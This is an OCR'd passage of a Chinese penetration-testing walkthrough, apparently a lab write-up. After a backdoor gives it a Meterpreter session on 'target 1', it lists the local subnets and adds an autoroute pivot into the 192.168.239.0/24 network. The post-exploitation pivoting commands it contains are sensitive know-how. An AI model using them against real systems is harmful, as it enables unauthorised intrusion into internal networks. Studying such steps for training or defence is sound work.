
执行后门拿下target 1服务器权限
在拿到meterpreter权限之后，我们可以 run get_local_subnets 查
看一下网络中的路由信息
meterpreter > run get_local_subnets
可以发现还存在239的网段，那我们先往session里面添加一条239
网段的路由
meterpreter > run autoroute -s 
192.168
.
239.0
/
24
然后使用 run autoroute -p 查看session中的路由是否添加成功。